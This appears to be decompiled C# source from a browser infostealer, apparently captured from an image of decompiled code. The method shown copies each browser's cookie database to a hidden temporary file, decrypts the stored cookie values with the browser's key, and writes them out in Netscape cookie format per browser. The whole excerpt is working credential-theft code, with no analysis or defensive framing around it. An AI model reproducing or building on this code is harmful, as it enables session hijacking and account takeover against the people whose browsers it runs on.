 99 // Token: 0x0600000E RID: 14 RVA: 0x0000244C File Offset: 0x0000064C
100 public int GetCookies(string basePath)
101 {
102 int num = 0;
103 if (this.browserList.Browsers == null || this.browserList.Browsers.Count == 0)
104 {
105 throw new Exception();
106 }
107 foreach (BrowserInfo browserInfo in this.browserList.Browsers)
108 {
109 if (!string.IsNullOrEmpty(browserInfo.CookiePath) && File.Exists(browserInfo.CookiePath))
110 {
111 byte[] array = Decryption._getKey(browserInfo.KeyPath);
112 if (array != null)
113 {
114 List<string> list = new List<string>();
115 string text = "SELECT host_key, name, path, is_secure, expires_utc, encrypted_value, is_httponly FROM cookies";
116 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\" + Path.GetRandomFileName();
117 File.Copy(browserInfo.CookiePath, text2);
118 using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + text2 + ";"))
119 {
120 SQLiteCommand sqliteCommand = new SQLiteCommand(text, sqliteConnection);
121 sqliteConnection.Open();
122 sqliteCommand.ExecuteNonQuery();
123 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
124 while (sqliteDataReader.Read())
125 {
126 string text3 = sqliteDataReader[0].ToString();
127 string text4 = sqliteDataReader[1].ToString();
128 string text5 = sqliteDataReader[2].ToString();
129 bool flag = sqliteDataReader[3].ToString() == "0";
130 string text6 = sqliteDataReader[4].ToString();
131 byte[] array2 = (byte[])sqliteDataReader[5];
132 if (array2 != null)
133 {
134 string text7 = Decryption._decryptWithKey(array2, array, 3).ToString();
135 string item = string.Concat(new string[]
136 {
137 text3,
138 "\t",
139 (sqliteDataReader[6].ToString() == "0").ToString().ToUpper(),
140 "\t",
141 text5,
142 "\t",
143 flag.ToString().ToUpper(),
144 "\t",
145 text6,
146 "\t",
147 text4,
148 "\t",
149 text7,
150 "\r"
151 });
152 list.Add(item);
153 }
154 }
155 }
156 if (list.Count > 0)
157 {
158 Writer.Write(list, basePath + "\\" + browserInfo.Name + ".txt");
159 }
160 num += list.Count;
161 }
162 }
163 }
164 return num;
165 }